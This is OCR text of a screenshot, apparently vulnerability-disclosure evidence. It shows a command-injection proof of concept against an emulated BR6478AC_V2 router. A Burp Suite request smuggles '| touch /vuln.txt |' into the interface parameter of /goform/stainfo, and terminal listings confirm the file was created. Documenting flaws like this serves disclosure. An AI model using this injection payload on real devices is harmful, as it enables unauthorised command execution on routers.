 Activities burp-StartBurp 09:13
countfatcode@ubuntu: ~/firmae
File Edit View Search Terminal Tabs Help
countfatcode@ubuntu: ~/firmae × countfatcode@ubuntu: ~
drwxr-xr-x 2 4096 Nov 11 2023 root
drwxr-xr-x 2 4096 Nov 11 2023 run
drwxr-xr-x 4 4096 Nov 11 2023 firmadyne
drwxr-xr-x 15 0 Apr 6 20:09 var
drwxr-xr-x 13 4096 Apr 6 08:17 etc.tmp
drwxr-xr-x 4 12288 Nov 11 2023 bin
drwxr-xr-x 2 4096 Apr 6 08:17 lib
drwxr-xr-x 13 0 Apr 6 20:09 etc
dr-xr-xr-x 64 0 Nov 20 2023 proc
drwxr-xr-x 4 12288 Apr 6 08:17 web
drwxr-xr-x 5 4096 Apr 6 08:17 usr
drwxr-xr-x 8 0 Apr 6 20:09 tmp
drwxr-xr-x 4 0 Apr 6 20:09 dev
drwxr-xr-x 2 4096 Apr 6 08:17 dev.tmp
lrwxrwxrwx 1 11 Apr 6 08:17 init -> bin/busyb
drwxr-xr-x 2 4096 Apr 6 08:17 sbin
drwxr-xr-x 5 4096 Apr 6 08:17 etc_ro
drwxr-xr-x 2 4096 Apr 6 08:17 sys
drwx------ 2 16384 Nov 11 2023 lost+found
# ls -l
ls -l
drwxr-xr-x 2 4096 Nov 11 2023 root
drwxr-xr-x 2 4096 Nov 11 2023 run
-rw------- 1 0 Apr 6 20:24 vuln.txt
drwxr-xr-x 4 4096 Nov 11 2023 firmadyne
drwxr-xr-x 15 0 Apr 6 20:09 var
drwxr-xr-x 13 4096 Apr 6 08:17 etc.tmp
drwxr-xr-x 4 12288 Nov 11 2023 bin
drwxr-xr-x 2 4096 Apr 6 08:17 lib
drwxr-xr-x 13 0 Apr 6 20:09 etc
dr-xr-xr-x 64 0 Nov 20 2023 proc
drwxr-xr-x 4 12288 Apr 6 08:17 web
drwxr-xr-x 5 4096 Apr 6 08:17 usr
drwxr-xr-x 8 0 Apr 6 20:09 tmp
drwxr-xr-x 4 0 Apr 6 20:09 dev
drwxr-xr-x 2 4096 Apr 6 08:17 dev.tmp
lrwxrwxrwx 1 11 Apr 6 08:17 init -> bin/busyb
drwxr-xr-x 2 4096 Apr 6 08:17 sbin
drwxr-xr-x 5 4096 Apr 6 08:17 etc_ro
drwxr-xr-x 2 4096 Apr 6 08:17 sys
drwx------ 2 16384 Nov 11 2023 lost+found
# ls -l / | grep vuln.txt
ls -l / | grep vuln.txt
-rw------- 1 0 Apr 6 20:24 vuln.txt
#
Burp Suite Professional v2022.3.4 - BR6478AC_V2 - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × ...
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /goform/stainfo HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 83
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.2.1
9 Referer: http://192.168.2.1/probe.asp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 interface=
ens33%20show%20stainfo%20%7C%20touch%20%2Fvuln.txt%20%
7C%20iwpriv%20ens33
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 <head>
2 <style>body { color: #333333; font: 9pt/18px
"Monospace";font-weight:bold; }</style>
3 <script type="text/javascript"
src="/file/javascript.js"></script></head>
4 <body>
5 <form action="/goform/stainfo?interface=ens33 show
stainfo | touch /vuln.txt | iwpriv ens33"
method="POST" name="stainfo">
6 [&nbsp;&nbsp;941.320776]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
7 [&nbsp;&nbsp;941.323003]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
8 [&nbsp;&nbsp;941.325500]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
9 [&nbsp;&nbsp;941.327681]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
10 [&nbsp;&nbsp;941.329741]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
11 [&nbsp;&nbsp;941.331955]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
12 [&nbsp;&nbsp;941.334046]&nbsp;firmadyne:
&nbsp;sys_socket[PID:&nbsp;25401&nbsp;(iptables)]:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol:255<br>
13 [&nbsp;&nbsp;941.336452]&nbsp;firmadyne:
Search... 0 matches
In
Re
Re
Re
Re
Re
Done